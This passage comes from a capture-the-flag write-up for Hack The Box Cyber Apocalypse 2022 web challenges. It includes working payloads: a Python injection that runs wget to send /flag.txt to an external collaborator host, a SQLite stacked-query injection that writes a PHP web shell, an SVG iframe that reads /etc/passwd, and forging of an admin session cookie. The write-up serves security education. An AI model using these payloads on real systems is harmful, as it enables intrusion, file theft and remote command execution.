<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://165.22.119.112:32389</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://165.22.119.112:32389/</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"image"</span><span class="p">:</span><span class="s2">"iVBORw0KGgoAAAANSUhEUgAAAOsAAADWCAM..."</span><span class="p">,</span><span class="nl">"background"</span><span class="p">:[</span><span class="s2">"__import__('os').system('wget mf52jersq6p5pnrknjcxskrogfm5au.oastify.com')"</span><span class="p">,</span><span class="mi">255</span><span class="p">,</span><span class="mi">255</span><span class="p">]}</span><span class="w">
</span></pre></table></code></div></div><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517005028660.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517005028660.png" alt="Getting Hit On Burp Collaborator" width="550" class="shadow" loading="lazy"></a></p><p>Let’s use the following payload to get the flag.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/alphafy</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">165.22.119.112:32389</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">14049</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://165.22.119.112:32389</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://165.22.119.112:32389/</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"image"</span><span class="p">:</span><span class="s2">"iVBORw0KGgoAAAANSUhEUgAAAOsAA..."</span><span class="p">,</span><span class="nl">"background"</span><span class="p">:[</span><span class="s2">"__import__('os').system('wget </span><span class="se">\"</span><span class="s2">mf52jersq6p5pnrknjcxskrogfm5au.oastify.com/$(cat /flag.txt)</span><span class="se">\"</span><span class="s2">')"</span><span class="p">,</span><span class="mi">255</span><span class="p">,</span><span class="mi">255</span><span class="p">]}</span><span class="w">
</span></pre></table></code></div></div><p>It works.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517005252227.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517005252227.png" alt="Flag" width="550" class="shadow" loading="lazy"></a></p><h2 id="web---intergalactic-post"><span class="me-2">Web - Intergalactic Post</span><a href="#web---intergalactic-post" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><p>We have the PHP source code. We can see an SQL injection issue right away.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021450324.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021450324.png" alt="SQL Injection" width="550" class="shadow" loading="lazy"></a></p><p>There’s also a hint to <code class="language-plaintext highlighter-rouge">/admin</code> but nothing much about it.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021519437.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021519437.png" alt="Admin Route" width="550" class="shadow" loading="lazy"></a></p><p>This is what the application looks like.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021634173.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021634173.png" alt="Web Application" width="550" class="shadow" loading="lazy"></a></p><p>Let’s submit the subscription request.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021813744.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021813744.png" alt="Subscription Request" width="550" class="shadow" loading="lazy"></a></p><p>The email field would be a little hard to exploit because of the filter.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021855109.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517021855109.png" alt="Email Filter" width="550" class="shadow" loading="lazy"></a></p><p>However, we can also exploit using the <code class="language-plaintext highlighter-rouge">X-Forwarded-For</code> header and there’s no filter on it.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517022619735.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220517022619735.png" alt="Vulnerable X-Forwarded-For Header" width="550" class="shadow" loading="lazy"></a></p><p>There’s definitely a blind SQL Injection here because the following payload returns the response in two seconds.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/subscribe</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">178.62.73.26:31860</span>
<span class="na">X-Forwarded-For</span><span class="p">:</span> <span class="s">127.0.0.1'*UPPER(HEX(RANDOMBLOB(100000000/2)))*'</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">19</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://178.62.73.26:31860</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/x-www-form-urlencoded</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64)</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">text/html</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8ce9e1ede5e0b1f8e9fff8ccf8e9fff8a2efe3e1">[email&#160;protected]</a>
</pre></table></code></div></div><p>If we change <code class="language-plaintext highlighter-rouge">100000000</code> to <code class="language-plaintext highlighter-rouge">200000000</code>, the time increases. Let’s copy the request over to Kali and exploit using SQLMap.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/subscribe</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">178.62.73.26:31860</span>
<span class="na">X-Forwarded-For</span><span class="p">:</span> <span class="s">127.0.0.1*</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">19</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://178.62.73.26:31860</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/x-www-form-urlencoded</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64)</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">text/html</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2c7cfc3cbce9fd6c7d1d6e2d6c7d1d68cc1cdcf">[email&#160;protected]</a>
</pre></table></code></div></div><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>sqlmap <span class="nt">-r</span> req.txt <span class="nt">--dbms</span><span class="o">=</span>SQLITE <span class="nt">--risk</span><span class="o">=</span>3 <span class="nt">--level</span><span class="o">=</span>3 <span class="nt">--threads</span><span class="o">=</span>10
</pre></table></code></div></div><p>It finds the time-based blind injection. Let’s get the tables. In SQLite, we pull tables directly and not databases.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>sqlmap <span class="nt">-r</span> req.txt <span class="nt">--dbms</span><span class="o">=</span>SQLITE <span class="nt">--risk</span><span class="o">=</span>3 <span class="nt">--level</span><span class="o">=</span>3 <span class="nt">--threads</span><span class="o">=</span>10 <span class="nt">--tables</span>
</pre></table></code></div></div><p>The SQLMap failed because the application started responding with a <code class="language-plaintext highlighter-rouge">502 Bad Gateway</code> error.</p><p>Maybe this is not the right way. Next, I should analyze the routing logic and see if there’s any bug there. Or maybe try <a href="https://github.com/mukarramkhalid/needle">needle</a> because SQLmap is not working as expected.</p><p>So I returned back to this challenge after some break and started looking into time-based SQL injection in the <code class="language-plaintext highlighter-rouge">X-Forwarded-For</code> header. It turns out, we can run stacked queries here. And the reason why we can run stacked queries is super weird. I was randomly going through a few articles and I came across <a href="https://stackoverflow.com/questions/1683413/php-sqlite-with-multiple-sql-statements-db-query-works-this-db-sqlite-q">this stack overflow question</a>.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519023434361.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519023434361.png" alt="Stackoverflow Answer" width="550" class="shadow" loading="lazy"></a></p><p>And this would work because, in our code, we don’t utilize the return output of the SQL query.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519023757974.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519023757974.png" alt="Not Utilizing Query Output" width="550" class="shadow" loading="lazy"></a></p><p>In SQLite, stacked queries can be very troublesome because if I can run stacked queries, I can create DB files on disk with <code class="language-plaintext highlighter-rouge">.php</code> extension and insert a PHP shell in the table.</p><p>In the following payload, I’m doing exactly that. The last query is just to create some delay so that I know if the whole payload has been executed successfully.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/subscribe</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">165.22.125.212:30396</span>
<span class="na">X-Forwarded-For</span><span class="p">:</span> <span class="s">127.0.0.1',''); ATTACH DATABASE '/www/lol.php' AS lol; CREATE TABLE lol.pwn (dataz text); INSERT INTO lol.pwn (dataz) VALUES ("&lt;?php system($_GET['cmd']); ?&gt;"); select 1 where 1=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(200000000/2))));-- -</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">21</span>
<span class="na">Cache-Control</span><span class="p">:</span> <span class="s">max-age=0</span>
<span class="na">Upgrade-Insecure-Requests</span><span class="p">:</span> <span class="s">1</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://165.22.125.212:30396</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/x-www-form-urlencoded</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://165.22.125.212:30396/?success=true&amp;msg=Email%20subscribed%20successfully!</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

email=test%40test.com
</pre></table></code></div></div><p>We know that <code class="language-plaintext highlighter-rouge">/www</code> is writeable because, in <code class="language-plaintext highlighter-rouge">Dockerfile</code>, we can see the following.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519024135004.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519024135004.png" alt="Writable Directory" width="550" class="shadow" loading="lazy"></a></p><p>Once the payload gets executed, we can visit <code class="language-plaintext highlighter-rouge">lol.php</code> in the browser and execute our command.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519024229717.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519024229717.png" alt="Flag" width="550" class="shadow" loading="lazy"></a></p><h2 id="web---mutation-lab"><span class="me-2">Web - Mutation Lab</span><a href="#web---mutation-lab" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2><p>We don’t have the source code for this challenge. By exploring the application manually, we see that we can convert SVG to PNG by clicking these buttons.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519105732765.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519105732765.png" alt="SVG To PNG" width="550" class="shadow" loading="lazy"></a></p><p>This is what the API request looks like.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/export</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">46.101.27.51:32612</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">274</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://46.101.27.51:32612</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://46.101.27.51:32612/dashboard</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Cookie</span><span class="p">:</span> <span class="s">session=eyJ1c2VybmFtZSI6Im1ha21hbiJ9; session.sig=qBFbIMhot2JtejQDoc_84EE_pYE</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"svg"</span><span class="p">:</span><span class="s2">"__SVG_DATA_HERE__"</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>If we provide <code class="language-plaintext highlighter-rouge">null</code> or malformed JSON, we get the stack trace.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519105925597.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519105925597.png" alt="Stack Trace" width="550" class="shadow" loading="lazy"></a></p><p>From the stack trace, we can see that the application uses the <code class="language-plaintext highlighter-rouge">convert-svg-core</code> module to convert SVG data to PNG. A <a href="https://security.snyk.io/vuln/SNYK-JS-CONVERTSVGCORE-1582785">quick google search</a> shows that this module is vulnerable to path traversal which would allow us to read files.</p><p>To view the <code class="language-plaintext highlighter-rouge">/etc/passwd</code> file, we can use the following payload.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
</pre><td class="rouge-code"><pre><span class="nf">POST</span> <span class="nn">/api/export</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">46.101.27.51:32612</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">273</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Origin</span><span class="p">:</span> <span class="s">http://46.101.27.51:32612</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://46.101.27.51:32612/dashboard</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.9</span>
<span class="na">Cookie</span><span class="p">:</span> <span class="s">session=eyJ1c2VybmFtZSI6Im1ha21hbiJ9; session.sig=qBFbIMhot2JtejQDoc_84EE_pYE</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

<span class="p">{</span><span class="nl">"svg"</span><span class="p">:</span><span class="s2">"&lt;svg-dummy&gt;&lt;/svg-dummy&gt;&lt;iframe src=</span><span class="se">\"</span><span class="s2">file:///etc/passwd</span><span class="se">\"</span><span class="s2"> width=</span><span class="se">\"</span><span class="s2">100%</span><span class="se">\"</span><span class="s2"> height=</span><span class="se">\"</span><span class="s2">1000px</span><span class="se">\"</span><span class="s2">&gt;&lt;/iframe&gt;&lt;svg viewBox=</span><span class="se">\"</span><span class="s2">0 0 240 80</span><span class="se">\"</span><span class="s2"> height=</span><span class="se">\"</span><span class="s2">1000</span><span class="se">\"</span><span class="s2"> width=</span><span class="se">\"</span><span class="s2">1000</span><span class="se">\"</span><span class="s2"> xmlns=</span><span class="se">\"</span><span class="s2">http://www.w3.org/2000/svg</span><span class="se">\"</span><span class="s2">&gt;&lt;text x=</span><span class="se">\"</span><span class="s2">0</span><span class="se">\"</span><span class="s2"> y=</span><span class="se">\"</span><span class="s2">0</span><span class="se">\"</span><span class="s2"> class=</span><span class="se">\"</span><span class="s2">Rrrrr</span><span class="se">\"</span><span class="s2"> id=</span><span class="se">\"</span><span class="s2">demo</span><span class="se">\"</span><span class="s2">&gt;data&lt;/text&gt;&lt;/svg&gt;"</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>It returns the path of the PNG file which is basically the <code class="language-plaintext highlighter-rouge">/etc/passwd</code> file converted to an image.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519110449796.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519110449796.png" alt="Passwd File" width="550" class="shadow" loading="lazy"></a></p><p>We don’t have <code class="language-plaintext highlighter-rouge">/flag.txt</code> so we probably need to read the source code to find other vulnerabilities. Let’s start with <code class="language-plaintext highlighter-rouge">/app/index.js</code>.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519110619698.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519110619698.png" alt="Index File" width="550" class="shadow" loading="lazy"></a></p><p>Let’s read the <code class="language-plaintext highlighter-rouge">SESSION_SECRET_KEY</code> from the <code class="language-plaintext highlighter-rouge">/app/.env</code> file.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519110708212.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519110708212.png" alt="Env File" width="550" class="shadow" loading="lazy"></a></p><p>Let’s check <code class="language-plaintext highlighter-rouge">/app/routes/index.js</code>.</p><p><a href="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519110819464.png" class="popup img-link shimmer"><img src="/assets/posts/images/hack-the-box-cyber-apocalypse-2022-writeups/image-20220519110819464.png" alt="Routes File" width="550" class="shadow" loading="lazy"></a></p><p>So, we can get the flag if we sign in as an Administrator, which should be easy because we already have the secret key. The application uses <code class="language-plaintext highlighter-rouge">cookie-session</code> to create session cookies. This module creates two cookies. The first has the session data.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="nv">session</span><span class="o">=</span>eyJ1c2VybmFtZSI6Im1ha21hbiJ9
</pre></table></code></div></div><p>It’s a base64 encoded string of the JSON data.</p><div class="language-json highlighter-rouge"><div class="code-header"> <span data-label-text="JSON"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="p">{</span><span class="nl">"username"</span><span class="p">:</span><span class="s2">"makman"</span><span class="p">}</span><span class="w">
</span></pre></table></code></div></div><p>The second cookie is the signature to validate the actual session cookie with the session data.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>session.sig<span class="o">=</span>qBFbIMhot2JtejQDoc_84EE_pYE
</pre></table></code></div></div><p>In this case, we simply need to change the username to <code class="language-plaintext highlighter-rouge">admin</code>, create the base64 encoded <code class="language-plaintext highlighter-rouge">session</code> cookie, and generate the signature using the <code class="language-plaintext highlighter-rouge">SESSION_SECRET_KEY</code>. This is the new session cookie.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre><span class="nv">session</span><span class="o">=</span><span class="nv">eyJ1c2VybmFtZSI6ImFkbWluIn0</span><span class="o">=</span>
</pre></table></code></div></div><p>To generate the signature, we can create a small nodejs application and set the cookies using the <code class="language-plaintext highlighter-rouge">cookie-session</code> module.</p><div class="language-js highlighter-rouge"><div class="code-header"> <span data-label-text="JavaScript"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
</pre><td class="rouge-code"><pre><span class="kd">var</span> <span class="nx">cookieSession</span> <span class="o">=</span> <span class="nf">require</span><span class="p">(</span><span class="dl">'</span><span class="s1">cookie-session</span><span class="dl">'</span><span class="p">)</span>
<span class="kd">var</span> <span class="nx">express</span> <span class="o">=</span> <span class="nf">require</span><span class="p">(</span><span class="dl">'</span><span class="s1">express</span><span class="dl">'</span><span class="p">)</span>

<span class="kd">var</span> <span class="nx">app</span> <span class="o">=</span> <span class="nf">express</span><span class="p">()</span>

<span class="nx">app</span><span class="p">.</span><span class="nf">set</span><span class="p">(</span><span class="dl">'</span><span class="s1">trust proxy</span><span class="dl">'</span><span class="p">,</span> <span class="mi">1</span><span class="p">)</span>

<span class="nx">app</span><span class="p">.</span><span class="nf">use</span><span class="p">(</span><span class="nf">cookieSession</span><span class="p">({</span>
  <span class="na">name</span><span class="p">:</span> <span class="dl">'</span><span class="s1">session</span><span class="dl">'</span><span class="p">,</span>
  <span class="na">keys</span><span class="p">:</span> <span class="p">[</span><span class="dl">'</span><span class="s1">5921719c3037662e94250307ec5ed1db</span><span class="dl">'</span><span class="p">]</span>
<span class="p">}))</span>

<span class="nx">app</span><span class="p">.</span><span class="nf">get</span><span class="p">(</span><span class="dl">'</span><span class="s1">/</span><span class="dl">'</span><span class="p">,</span> <span class="nf">function </span><span class="p">(</span><span class="nx">req</span><span class="p">,</span> <span class="nx">res</span><span class="p">,</span> <span class="nx">next</span><span class="p">)</span> <span class="p">{</span>
  <span class="nx">req</span><span class="p">.</span><span class="nx">session</span><span class="p">.</span><span class="nx">username</span> <span class="o">=</span> <span class="dl">'</span><span class="s1">admin</span><span class="dl">'</span>

  <span class="nx">res</span><span class="p">.</span><span class="nf">end</span><span class="p">(</span><span class="dl">'</span><span class="s1">cookie set</span><span class="dl">'</span><span class="p">)</span>
<span class="p">})</span>

<span class="nx">app</span><span class="p">.</span><span class="nf">listen</span><span class="p">(</span><span class="mi">3000</span><span class="p">)</span>
</pre></table></code></div></div><p>Let’s install the dependencies and run the application.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
</pre><td class="rouge-code"><pre>npm init
npm <span class="nb">install </span>express
npm <span class="nb">install </span>cookie-session
node index.js
</pre></table></code></div></div><p>We can issue the following curl request to see the cookies.</p><div class="language-shell highlighter-rouge"><div class="code-header"> <span data-label-text="Shell"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>curl <span class="nt">-i</span> 127.0.0.1:3000
</pre></table></code></div></div><p>It returns the following response.</p><div class="language-http highlighter-rouge"><div class="code-header"> <span data-label-text="Http"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
</pre><td class="rouge-code"><pre><span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">200</span> <span class="ne">OK</span>
<span class="na">X-Powered-By</span><span class="p">:</span> <span class="s">Express</span>
<span class="na">Set-Cookie</span><span class="p">:</span> <span class="s">session=eyJ1c2VybmFtZSI6ImFkbWluIn0=; path=/; httponly</span>
<span class="na">Set-Cookie</span><span class="p">:</span> <span class="s">session.sig=EYdvy2mhVoEznETyhYjNYFFZM8o; path=/; httponly</span>
<span class="na">Date</span><span class="p">:</span> <span class="s">Thu, 19 May 2022 03:32:58 GMT</span>
